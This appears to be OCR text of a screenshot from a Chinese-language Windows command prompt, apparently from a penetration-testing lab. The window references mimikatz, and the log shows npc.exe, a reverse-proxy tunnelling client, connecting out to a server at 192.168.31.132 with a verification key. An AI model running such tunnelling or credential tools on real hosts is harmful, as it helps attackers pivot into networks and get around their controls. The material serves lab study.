 mimikatz
indows6....
(1)
npc
管理员: C:\Windows\system32\cmd.exe - npc.exe  -server=192.168.31.13...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>npc.exe -server=192.168.31.132:8024 -vkey=i56ktet3305fy2g
f -type=tcp
'npc.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>npc.exe -server=192.168.31.132:8024 -vkey=i56ktet
3305fy2gf -type=tcp
2025/08/05 16:41:25.929 [I] [npc.go:231]  the version of client is 0.26.10, the
core version of client is 0.26.0
2025/08/05 16:41:25.954 [I] [client.go:72]  Successful connection with server 19
2.168.31.132:8024